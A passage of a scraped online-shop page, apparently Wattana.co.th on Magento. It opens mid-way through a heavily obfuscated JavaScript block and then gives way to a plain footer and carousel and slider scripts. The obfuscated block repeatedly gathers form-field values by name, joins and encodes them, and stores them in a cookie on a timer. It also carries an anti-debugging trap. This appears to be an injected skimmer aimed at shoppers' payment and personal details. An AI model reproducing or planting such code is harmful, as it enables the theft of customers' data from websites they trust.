b1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f8(0x233,0x162,0x2f0,0x2b9,0x313)](_0x1404b9[_0x5946f9(0x22b,0x36e,0x446,0x606,0x23b)],_0x338def),_0x1404b9[_0x5946f9(0x58e,0x81a,0x698,0x7fe,0x6d7)]);continue;case'13':if(document[_0x5946f9(0x82f,0x79e,0x753,0x5ce,0x8d8)+_0x40d38a(0x73f,0x6f9,0x5b2,0x626,0x77e)+_0x7782f8(0x2b2,0x4ce,0x340,0x41e,0x6ae)+_0x5946f9(0x821,0x7de,0x5d3,0x612,0x45e)+'me'](_0x1404b9[_0x40d38a(0x610,0x755,0x705,0x7e3,0x606)])[-0xa52+0xda5+-0x25*0x17])var _0xfde36=_0x1404b9[_0x5946f9(0x584,0x7e3,0x74a,0x761,0x5ae)](_0x1404b9[_0xb1b8f5(0x1aa,0x14f,0x39e,0x2ca,-0x36)],document[_0x5946f9(0x657,0x905,0x753,0x94d,0x787)+_0x5946f9(0x858,0x743,0x811,0x750,0x971)+_0x343039(0x43c,0x2d3,0x4d2,0x250,0x178)+_0x5946f9(0x5d8,0x5e5,0x5d3,0x3e6,0x630)+'me'](_0x1404b9[_0x5946f9(0x826,0x649,0x6e2,0x814,0x558)])[-0x7f*-0x8+0xb3*0x13+0x7*-0x277][_0x343039(0x445,0x206,0x207,0x67,0x28c)+_0x7782f8(0x1ec,0x3d3,0x2f1,0x24c,0x2ec)]);continue;case'14':_0x338def=_0x338def[_0x40d38a(0x4b3,0x4a6,0x36f,0x32f,0x6b2)+_0x5946f9(0x537,0x7ba,0x586,0x3f6,0x413)]();continue;case'15':if(document[_0x40d38a(0x681,0x5b7,0x72c,0x4e9,0x8ce)+_0x7782f8(0x45a,0x58b,0x473,0x6f2,0x65f)+_0x5946f9(0x8bc,0x865,0x754,0x5d3,0x701)+_0xb1b8f5(0xef,0x1e,0x221,-0x7,-0x60)+'me'](_0x1404b9[_0x7782f8(0x633,0x4a2,0x519,0x5e4,0x643)])[-0x6a*-0x1+-0x1327+0x12bd])var _0x467f56=_0x1404b9[_0x40d38a(0x341,0x12c,0x458,0x1fb,0x17b)](_0x1404b9[_0x7782f8(0x2b6,0x164,0x205,0x2c6,-0x7b)],document[_0x5946f9(0x6b7,0x75e,0x753,0x5c9,0x99b)+_0x40d38a(0x73f,0x63b,0x601,0x78a,0x558)+_0x5946f9(0x7b5,0x555,0x754,0x71e,0x87e)+_0x5946f9(0x3d6,0x4be,0x5d3,0x809,0x4db)+'me'](_0x1404b9[_0x7782f8(0x354,0x4a2,0x327,0x60d,0x3ef)])[-0x3*0x4bc+0x1d3+0x1*0xc61][_0x7782f8(0x336,0x401,0x3c5,0x1db,0x4df)+_0x343039(0x264,0x1d8,0x38f,0xc1,0x5)]);continue;}break;}}continue;case'31':_0x15fbbe=_0x15fbbe[_0x343039(0x30,0x4a,0x25f,0x39,0x247)+'ce'](_0x1404b9[_0x40d38a(0x48a,0x3fd,0x68d,0x2b4,0x65e)],_0x1404b9[_0x40d38a(0x495,0x445,0x4b4,0x5c9,0x2ff)]);continue;case'32':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0x1,-0xea,-0x2e3,0x124,-0xde)+'ce'](_0x1404b9[_0x40d38a(0x593,0x6d9,0x60b,0x624,0x590)],_0x1404b9[_0xb1b8f5(0xfe,0x107,0x239,-0x47,0xeb)]);continue;case'33':_0x15fbbe=_0x15fbbe[_0x343039(-0x12d,0x4a,0x1c9,0xaf,-0x126)+'ce'](_0x1404b9[_0xb1b8f5(0x9b,0x178,-0xda,0x1d4,0x303)],_0x1404b9[_0x343039(0x3c5,0x394,0x36e,0x267,0x17f)]);continue;case'34':_0x15fbbe=_0x15fbbe[_0x343039(0x179,0x4a,0xf,0xc0,-0x108)+'ce'](_0x1404b9[_0x5946f9(0x4be,0x584,0x561,0x778,0x663)],_0x1404b9[_0xb1b8f5(0x24c,0x74,0x1a7,-0xb6,-0x14)]);continue;case'35':_0x15fbbe=_0x15fbbe[_0x7782f8(0x43d,0x245,0x95,0x206,0x106)+'ce'](_0x1404b9[_0xb1b8f5(-0x1d6,-0xc6,-0x16f,0x11a,0x63)],_0x1404b9[_0x5946f9(0x58c,0x952,0x774,0x91a,0x614)]);continue;}break;}});}}function sanitas(_0x441cbb){function _0x1b0d25(_0xa3d533,_0x407df7,_0x283488,_0x124867,_0x1bd19e){return _0x1b09ad(_0x1bd19e,_0x407df7-0x176,_0x283488-0x1cf,_0x124867-0x61,_0x1bd19e-0xeb);}return _0x441cbb=_0x441cbb[_0x1b0d25(0x142,0xaf,-0x2df,-0xd7,-0xeb)+'ce'](':',''),_0x441cbb;}function _0x1b09ad(_0xd81394,_0x405790,_0x1ae6c3,_0xa2fae6,_0x3b223b){return _0x5f32(_0xa2fae6- -0x313,_0xd81394);}function _0x55f76e(_0x2c6db8,_0x3f9344,_0x391a45,_0x4e73c9,_0x37e516){return _0x5f32(_0x391a45- -0x17d,_0x4e73c9);}var asfdaw=!![],cook=getCookie(_0x1b09ad(-0x238,0x1ad,-0x167,0x0,0x57)+'e');if(cook!=_0x55f76e(0xb3,0x34c,0x2d5,0x3a5,0x4e6)+_0x55df31(0x2dd,0x2c,-0x70,0x14f,-0xd1)+_0x55df31(-0x1b8,-0x10f,-0xe3,-0x78,0xec)+_0x55f76e(0x591,0x1fa,0x3c2,0x365,0x24a))setInterval(glob_snsd,0x1d*-0x17+-0x1bce+-0x5*-0x935);console[_0x55f76e(0x151,0x1aa,-0x57,-0x39,-0x1bc)](-0x2086+0xef*0x14+0xdda);function Rr(){function _0x4d56b0(_0x192921,_0x2604e1,_0x273c72,_0xed7760,_0x3d3740){return _0x1b09ad(_0xed7760,_0x2604e1-0x1c0,_0x273c72-0x37,_0x192921-0x556,_0x3d3740-0xdc);}function _0xfd1a3c(_0x58e2a9,_0x568ffc,_0x2dcdec,_0x58eb1e,_0x530947){return _0x42c851(_0x58e2a9-0xc8,_0x2dcdec,_0x2dcdec-0x155,_0x58eb1e-0x44,_0x530947- -0x377);}function _0x1d5040(_0x40aafc,_0x16cb6e,_0x4cc082,_0x9cd046,_0x5755cc){return _0x1b09ad(_0x5755cc,_0x16cb6e-0xa7,_0x4cc082-0x21,_0x9cd046-0x1ee,_0x5755cc-0x129);}function _0x5c3826(_0x1ada90,_0x4e44d8,_0x4277e5,_0x1e0e2f,_0x2795c1){return _0x45a882(_0x1ada90,_0x4277e5- -0x372,_0x4277e5-0x6a,_0x1e0e2f-0xcb,_0x2795c1-0x178);}function _0x51f38d(_0x2907ea,_0x4fe04c,_0x4bfcd4,_0x4adc5d,_0x12fdd0){return _0x45a882(_0x12fdd0,_0x4adc5d-0x133,_0x4bfcd4-0x1c4,_0x4adc5d-0x2f,_0x12fdd0-0xe2);}window[_0x51f38d(0x5a6,0x475,0x68d,0x49d,0x679)+_0x4d56b0(0x49a,0x3b9,0x380,0x5ec,0x35c)][_0x1d5040(0x3dd,0x1f6,0x3b9,0x382,0x4d4)]=window[_0x51f38d(0x4d0,0x5f9,0x279,0x49d,0x438)+_0x4d56b0(0x49a,0x49c,0x331,0x4fc,0x67e)][_0x1d5040(0x24e,0x2a2,0x504,0x382,0x44b)][_0x5c3826(-0xe3,-0x34,0x48,-0xe2,-0x195)+'ce']('#','');}function rR(){var _0x2dd1ba={'qdaYD':function(_0xc77700,_0xacc4b2,_0x36d2ae){return _0xc77700(_0xacc4b2,_0x36d2ae);}};function _0x39cbd9(_0x3cca56,_0x50db05,_0xf34c41,_0x498eb0,_0x3a34bd){return _0x42c851(_0x3cca56-0x9f,_0x50db05,_0xf34c41-0x106,_0x498eb0-0x103,_0x498eb0- -0x9a);}_0x2dd1ba[_0x39cbd9(0xbf,0x385,0xd1,0x312,0xd2)](setTimeout,Rr,-0x1eb*-0xe+0x28bb*-0x1+0xf0b*0x3);}function _0xa56ad9(_0x32705a){function _0xd1114f(_0x43b2e9,_0x55f468,_0x573445,_0x1d3a70,_0x4c8a73){return _0x1b09ad(_0x55f468,_0x55f468-0x18a,_0x573445-0x174,_0x1d3a70-0x2d2,_0x4c8a73-0x4f);}function _0x1cc574(_0x4e7a3e,_0x3c5618,_0x40c3d5,_0x5289c6,_0x42c020){return _0x45a882(_0x40c3d5,_0x5289c6- -0x288,_0x40c3d5-0x181,_0x5289c6-0x37,_0x42c020-0x67);}function _0x4793b4(_0x5c980a,_0x4d80b1,_0x379321,_0x4b82b3,_0x44d366){return _0x1b09ad(_0x379321,_0x4d80b1-0x121,_0x379321-0x5d,_0x44d366-0x5ba,_0x44d366-0x13f);}var _0x169707={'KJZaz':function(_0x1ae181,_0x14ce35){return _0x1ae181===_0x14ce35;},'oYoBT':_0x5c8e16(-0x236,0x204,-0x241,0x18,-0x1e)+'g','jNjgU':_0x1cc574(0x2fb,0x16b,0x196,0x251,0x14e)+_0xd1114f(0x4ce,0x2a6,0x32d,0x4ee,0x354)+_0xd1114f(0x621,0x306,0x274,0x487,0x571),'qwbLR':_0xd1114f(0x34,0x212,-0x118,0xce,0x1f9)+'er','XAjdc':function(_0x505dfe,_0x5935a9){return _0x505dfe!==_0x5935a9;},'QmsJD':function(_0x1d318b,_0x44994d){return _0x1d318b+_0x44994d;},'DJAFp':function(_0x450e54,_0x5d7187){return _0x450e54/_0x5d7187;},'JvCuO':_0xd1114f(0x22,0x25b,0xdd,0x166,0x124)+'h','XSgQA':function(_0x25ffcc,_0x14eaec){return _0x25ffcc%_0x14eaec;},'jZCfb':_0x5c8e16(0x61,0x195,-0x168,0x150,-0xb0),'YqQcM':_0x5c8e16(-0x21f,-0xcf,-0x9d,0x171,-0x7b),'YUltH':_0x4793b4(0x17a,0x17e,0x45f,0x252,0x3ac)+'n','UHTWR':function(_0x34bca2,_0x36b26a){return _0x34bca2+_0x36b26a;},'KlaeM':_0xd1114f(0x106,0x4a3,0x3ce,0x2e4,0x128)+_0x4793b4(0x3bb,0x1dd,0x5bc,0x188,0x377)+'t','vQgVb':function(_0x90635a,_0x21be98){return _0x90635a(_0x21be98);},'rmSEM':function(_0x34de57,_0x57804b){return _0x34de57(_0x57804b);}};function _0x5c8e16(_0x3847eb,_0x1060c0,_0x471bef,_0x39be4e,_0x2607a9){return _0x55f76e(_0x3847eb-0xa,_0x1060c0-0x16,_0x2607a9-0xc,_0x39be4e,_0x2607a9-0x1de);}function _0x4169c3(_0xaaa9b4,_0x1af21b,_0x5e7e40,_0x1bb12f,_0x5e45c7){return _0x55df31(_0xaaa9b4-0x19d,_0x1af21b-0xd8,_0x5e7e40-0x142,_0xaaa9b4- -0xc4,_0x1bb12f);}function _0x509ac1(_0x5e36c7){function _0x32ce07(_0x33a949,_0x5303d6,_0x59e427,_0x337bdc,_0x1e786c){return _0xd1114f(_0x33a949-0x1a2,_0x33a949,_0x59e427-0x153,_0x5303d6-0x401,_0x1e786c-0x14e);}if(_0x169707[_0x521b30(-0x16,-0x1a6,-0x1b1,-0x4a,0x47)](typeof _0x5e36c7,_0x169707[_0x521b30(-0x15,-0x15b,-0x29d,-0x1fa,-0x2a1)]))return function(_0x47c6b1){}[_0x5d1838(0x65,0x12c,0x163,0x22b,0x88)+_0x32ce07(0x5fd,0x494,0x343,0x549,0x3d9)+'r'](_0x169707[_0x812a52(0x813,0x7ff,0x67d,0x65f,0x8a8)])[_0x812a52(0x47a,0x4c6,0x5c9,0x5b0,0x520)](_0x169707[_0x521b30(-0x298,-0x15b,-0x15,-0x1fd,-0x327)]);else _0x169707[_0x5d1838(0x74,-0x18e,-0xdf,-0x1ac,-0x243)](_0x169707[_0x812a52(0x58d,0x65f,0x730,0x652,0x695)]('',_0x169707[_0x521b30(0x39,-0x366,-0x1ff,-0x12a,-0x117)](_0x5e36c7,_0x5e36c7))[_0x169707[_0x33ae68(0x15e,0x266,0x4ac,0x2b4,0x350)]],0x1036*-0x2+-0x1863+0x38d0)||_0x169707[_0x32ce07(0x6bd,0x746,0x62b,0x55c,0x7f5)](_0x169707[_0x5d1838(0x28c,0x14d,0x1a6,0x135,0x71)](_0x5e36c7,0x430+0x195f+0x1*-0x1d7b),-0x15b1+-0x5d*-0x29+0x6cc)?function(){return!![];}[_0x33ae68(0x334,0x659,0x65b,0x4df,0x305)+_0x5d1838(-0x153,-0x182,0x69,-0x131,-0x31c)+'r'](_0x169707[_0x5d1838(0x168,0x1a3,0x119,0x1d7,0x2cb)](_0x169707[_0x33ae68(0x3c3,0x77c,0x765,0x5e7,0x4d9)],_0x169707[_0x812a52(0x444,0x54a,0x422,0x40d,0x58b)]))[_0x33ae68(0x46e,0x695,0x5dd,0x487,0x32f)](_0x169707[_0x521b30(-0x228,-0x1e1,-0x1f9,-0x30c,-0x3ac)]):function(){return![];}[_0x5d1838(0x19f,0x12c,0x353,-0x9,0x1c6)+_0x33ae68(-0x12,0x2e2,0x125,0x231,0x2ea)+'r'](_0x169707[_0x812a52(0x326,0x32c,0x455,0x43a,0x55b)](_0x169707[_0x32ce07(0x600,0x84a,0xa19,0x96e,0x76d)],_0x169707[_0x521b30(-0x1d2,-0x364,-0x3ba,-0x2e5,-0x4eb)]))[_0x32ce07(0x834,0x652,0x80a,0x5eb,0x6ce)](_0x169707[_0x5d1838(-0x5f,-0x1ad,-0x288,-0x3b6,-0x12a)]);function _0x812a52(_0x2775c7,_0x1e2b7e,_0x4fe85a,_0x20967f,_0x320582){return _0x5c8e16(_0x2775c7-0x1bf,_0x1e2b7e-0x36,_0x4fe85a-0x1d1,_0x1e2b7e,_0x4fe85a-0x4a8);}function _0x5d1838(_0x13292b,_0x57e03d,_0x3fb9b,_0x4c6370,_0x3bfaab){return _0x5c8e16(_0x13292b-0x53,_0x57e03d-0xf8,_0x3fb9b-0x12b,_0x3bfaab,_0x57e03d- -0xe5);}function _0x521b30(_0x1d2f15,_0x1259cc,_0x1fd9b7,_0x13e0d9,_0x3d0e11){return _0x4169c3(_0x13e0d9- -0xee,_0x1259cc-0x1d9,_0x1fd9b7-0x6d,_0x1259cc,_0x3d0e11-0x1cc);}function _0x33ae68(_0x494657,_0xfdebc8,_0x2af917,_0x329a29,_0x3fee48){return _0x4169c3(_0x329a29-0x43f,_0xfdebc8-0x127,_0x2af917-0x16e,_0x3fee48,_0x3fee48-0x1ba);}_0x169707[_0x32ce07(0x748,0x7ec,0xa32,0x6e8,0x725)](_0x509ac1,++_0x5e36c7);}try{if(_0x32705a)return _0x509ac1;else _0x169707[_0xd1114f(-0x7e,-0x3e,0x7a,0xb0,0x192)](_0x509ac1,-0x809+-0x241*-0xd+-0x1544);}catch(_0x599f0c){}}</script>    </div>
</div>

<div class="footer-bottom copy-right">
            <div class="container">
                <div class="copyright-footer">
                     &copy; <script>document.write(new Date().getFullYear())</script> <a href="/"> Wattana.co.th</a> All Rights Reserved.
                    <span class="tsd-logo"><a target="_blank" href="http://www.thaishopdesign.com">
                            <img src="https://wattana.co.th/static/version1762157357/frontend/Magento/wattana/th_TH/images/TSD-CC.svg" alt="">
                    </a></span>
                </div>
            </div>
</div>




<!-- owl carousel -->

<!-- home slide -->
<script type="text/javascript" xml="space">
	require([
		'jquery',
		'owlcarousel'
	], function($) {
		$(".slidershow-home").owlCarousel({
			autoplay:true,
			loop:true,
			autoplayTimeout:5000,
			autoplayHoverPause:false,
			dots: true,
			margin: 0,
			items: 1,
            responsive: {
                0: {
                    nav: false
                },
                768: {
                    nav: true
                }
            }
		});
	});

</script>


<!-- home categories -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".home-categories .items").owlCarousel({
			nav: false,
			dots: true,
			responsive: {
				0: {
					items: 1,
					margin: 15
				},
                768: {
					items: 2,
					margin: 20
				},
                992: {
					items: 3,
					margin: 20
				},
                1200: {
					items: 4,
					margin: 20
				}
			}
		});
	});
</script>




<!-- home best -->
<script type="text/javascript" xml="space">
require([
        'jquery',
        'slick'
    ], function ($) {
        $(".home-best .product .product-items").not('.slick-initialized').slick({
            slidesPerRow: 1,
            rows: 3,
            slidesToScroll: 1,
            arrows: true,
            dots: true,
            responsive: [
				{
                    breakpoint: 1200,
                    settings: {
                        slidesPerRow: 2,
                        rows: 1,
                        slidesToScroll: 1
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesPerRow: 3,
                        rows: 1,
                        slidesToScroll: 1
                    }
                }
            ]
        });	  
    });	
</script>




<!-- home super sale -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".home-super-sale .product .product-items").owlCarousel({
			nav: true,
			dots: false,
			responsive: {
				0: {
					items: 2,
					margin: 15
				},
                768: {
					items: 2,
					margin: 20
				},
                992: {
					items: 3,
					margin: 20
				},
                1200: {
					items: 4,
					margin: 20
				}
			}
		});
	});
</script>




<!-- home product -->
<script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel'
	], function ($) {
		$(".home-product .product .product-items").owlCarousel({
			nav: true,
			dots: true,
			responsive: {
				0: {
					items: 2,
					margin: 15
				},
                992: {
					items: 3,
					margin: 20
				},
                1200: {
					items: 4,
					margin: 20
				},
                1400: {
